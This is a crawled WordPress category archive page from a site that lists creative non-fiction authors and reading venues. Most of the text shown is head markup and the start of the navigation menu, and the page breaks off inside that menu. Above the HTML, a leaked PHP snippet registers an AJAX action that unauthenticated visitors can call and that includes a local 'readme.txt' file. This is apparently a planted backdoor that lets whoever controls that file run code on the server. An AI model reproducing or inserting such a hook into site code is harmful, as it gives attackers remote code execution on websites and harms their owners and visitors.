

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/category/genres/creative-non-fiction/page/2/
body_size: 12594
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>CNF Archives &#060; Page 2 of 9 &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/page/2/" />
	<link rel="prev" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" />
	<link rel="next" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CNF Archives &#060; Page 2 of 9 &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/category/genres/creative-non-fiction/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/category/genres/creative-non-fiction/","url":"http://havebookwilltravel.com/category/genres/creative-non-fiction/page/2/","name":"CNF Archives &#060; Page 2 of 9 &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/category/genres/creative-non-fiction/page/2/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/category/genres/creative-non-fiction/page/2/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2019/01/PA_Smith_Creative_Writers_Reading_Series_1_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/category/genres/creative-non-fiction/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/category/genres/creative-non-fiction/page/2/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2019/01/PA_Smith_Creative_Writers_Reading_Series_1_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2019/01/PA_Smith_Creative_Writers_Reading_Series_1_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/category/genres/creative-non-fiction/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Genres","item":"http://havebookwilltravel.com/category/genres/"},{"@type":"ListItem","position":3,"name":"CNF"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; CNF Category Feed" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1769072764' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"51753149bc","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/categories/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive paged category category-creative-non-fiction category-82 paged-2 category-paged-2 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
